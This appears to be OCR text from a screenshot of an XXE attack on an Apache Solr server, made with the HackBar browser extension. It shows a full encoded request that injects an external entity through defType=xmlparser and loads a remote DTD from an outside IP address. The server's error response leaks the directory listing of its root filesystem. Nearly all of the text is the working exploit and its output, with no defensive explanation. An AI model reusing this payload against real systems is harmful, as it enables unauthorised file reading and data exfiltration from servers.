 <str name="root-error-class">org.apache.solr.search.SyntaxError</str>
</lst>
<str name="msg">org.apache.solr.search.SyntaxError: Error parsing XML stream:java.io.FileNotFoundException: /nonexistent/.dockerenv bin boot dev docker-entrypoint-initdb.d docker-java-home etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var (No
such file or directory) in {q=<?xml+version%3D"1.0"+encoding%3D"UTF-8"?>%0a<!DOCTYPE+foo+[%0a++++<!ENTITY+%25+xxe+SYSTEM+"http://124.220.192.120:8000/xml.dtd">+%0a++++%25xxe;%0a]>&defType=xmlparser&df=_text_&rows=10&wt=xml&echoParams=explicit}</str>
<int name="code">400</int>
</lst>
</response>
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar ScanAnnotation 4 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://124.220.192.120:8983/solr/demo/select?q=%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-
8%22%3F%3E%0A%3C!DOCTYPE%20foo%20%5B%0A%20%20%20%20%3C!ENTITY%20%25%20xxe%20SYSTEM%20%22http%3A%2F%2F124.220.192.120%3A8000%2Fxml.dtd%22%3E%20%0A%20%20%2
0%20%25xxe%3B%0A%5D%3E&wt=xml&defType=xmlparser